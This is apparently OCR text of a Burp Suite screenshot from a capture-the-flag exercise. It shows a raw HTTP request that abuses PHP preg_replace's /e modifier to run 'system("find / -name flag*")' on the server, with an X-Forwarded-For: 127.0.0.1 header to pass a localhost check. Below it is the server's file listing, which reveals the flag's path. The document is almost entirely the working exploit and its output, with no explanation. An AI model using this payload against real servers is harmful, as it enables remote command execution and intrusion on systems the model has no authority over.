 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /index.php?pat=/123/e&rep=system("find%20/%20-name%20flag*")&sub=123 HTTP/1.1
2 Host: 111.200.241.244:38218
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=k0g6l0am6pine0f3vjc761v982
10 Connection: close
11 X-Forwarded-For:127.0.0.1
12
13
Response
Pretty Raw Render \n Actions
/proc/sys/kernel/sched_domain/cpu8/domain0/flags
143 /proc/sys/kernel/sched_domain/cpu8/domain1/flags
144 /proc/sys/kernel/sched_domain/cpu9/domain0/flags
145 /proc/sys/kernel/sched_domain/cpu9/domain1/flags
146 /sys/devices/virtual/net/lo/flags
147 /sys/devices/virtual/net/eth0/flags
148 /sys/devices/platform/serial8250/tty/ttyS0/flags
149 /sys/devices/platform/serial8250/tty/ttyS1/flags
150 /sys/devices/platform/serial8250/tty/ttyS2/flags
151 /sys/devices/platform/serial8250/tty/ttyS3/flags
152 /sys/devices/platform/serial8250/tty/ttyS4/flags
153 /sys/devices/platform/serial8250/tty/ttyS5/flags
154 /sys/devices/platform/serial8250/tty/ttyS6/flags
155 /sys/devices/platform/serial8250/tty/ttyS7/flags
156 /sys/devices/platform/serial8250/tty/ttyS8/flags
157 /sys/devices/platform/serial8250/tty/ttyS9/flags
158 /sys/devices/platform/serial8250/tty/ttyS10/flags
159 /sys/devices/platform/serial8250/tty/ttyS11/flags
160 /sys/devices/platform/serial8250/tty/ttyS12/flags
161 /sys/devices/platform/serial8250/tty/ttyS13/flags
162 /sys/devices/platform/serial8250/tty/ttyS14/flags
163 /sys/devices/platform/serial8250/tty/ttyS15/flags
164 /sys/devices/platform/serial8250/tty/ttyS16/flags
165 /sys/devices/platform/serial8250/tty/ttyS17/flags
166 /sys/devices/platform/serial8250/tty/ttyS18/flags
167 /sys/devices/platform/serial8250/tty/ttyS19/flags
168 /sys/devices/platform/serial8250/tty/ttyS20/flags
169 /sys/devices/platform/serial8250/tty/ttyS21/flags
170 /sys/devices/platform/serial8250/tty/ttyS22/flags
171 /sys/devices/platform/serial8250/tty/ttyS23/flags
172 /sys/devices/platform/serial8250/tty/ttyS24/flags
173 /sys/devices/platform/serial8250/tty/ttyS25/flags
174 /sys/devices/platform/serial8250/tty/ttyS26/flags
175 /sys/devices/platform/serial8250/tty/ttyS27/flags
176 /sys/devices/platform/serial8250/tty/ttyS28/flags
177 /sys/devices/platform/serial8250/tty/ttyS29/flags
178 /sys/devices/platform/serial8250/tty/ttyS30/flags
179 /sys/devices/platform/serial8250/tty/ttyS31/flags
180 /var/www/html/s3chahahaDir/flag
181 /var/www/html/s3chahahaDir/flag/flag.php
182
183 </body>